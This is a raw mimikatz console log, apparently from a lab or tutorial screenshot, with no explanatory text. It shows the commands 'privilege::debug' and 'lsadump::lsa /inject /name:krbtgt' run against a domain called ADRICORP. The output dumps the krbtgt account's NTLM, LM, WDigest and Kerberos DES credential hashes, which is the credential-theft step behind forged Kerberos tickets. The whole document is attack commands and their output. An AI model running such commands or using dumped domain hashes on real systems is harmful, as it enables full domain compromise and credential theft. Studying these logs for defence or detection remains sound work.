 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : ADRICORP / S-1-5-21-4219412528-1512304217-822535353
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : b0a6b73d48aff69077c962554eb93b2c
LM   :
Hash NTLM: b0a6b73d48aff69077c962554eb93b2c
ntlm- 0: b0a6b73d48aff69077c962554eb93b2c
lm  - 0: e62657769c9a4f25918aa158b193f328
* WDigest
01  1ede3b5f5b91e0321cacfe1819d767ca
02  e2cac313c7c5042ded25292ae90231e8
03  889541d98f62361e80e96174b7ac85e2
04  1ede3b5f5b91e0321cacfe1819d767ca
05  e2cac313c7c5042ded25292ae90231e8
06  b1f744f23367e93efe42f4996fd8dc91
07  1ede3b5f5b91e0321cacfe1819d767ca
08  4cba677a9373ea117d24dcf5ff3ad742
09  4cba677a9373ea117d24dcf5ff3ad742
10  2e2229d8cadcdd647944ff4815431f1c
11  fc9eff9896006a68879dcb0408e070a2
12  4cba677a9373ea117d24dcf5ff3ad742
13  c6a25241befef5400934280346793846
14  fc9eff9896006a68879dcb0408e070a2
15  8bee1acc57f0b0308c08a8ce4fb02251
16  8bee1acc57f0b0308c08a8ce4fb02251
17  cfef9e391325ef944534de0011899fb0
18  fe504a8bdfeed743c2d63666b17fc306
19  9adceb6def063e1ad7630243eabdf793
20  d746c1f891234b5d9eccbac8ac9f3b0d
21  f649652e58c85fbf6463276332a44188
22  f649652e58c85fbf6463276332a44188
23  93bf6e9fa393438b3c5a321392ff83e6
24  54807665c59852bb0125525f9c22ce5a
25  54807665c59852bb0125525f9c22ce5a
26  049e25a89ee94f5d99230726289f85b8
27  7bb6dee7fdb47dca7e39c1c4732857aa
28  ab0b3d0caed5bcab458cf6b06fae94b5
29  3f09aa1cfd0b2a009ac1cda7c631f430
* Kerberos
Default Salt : ADRICORP.LOCALkrbtgt
Credentials
des_cbc_md5       : 67d9b3e37a297564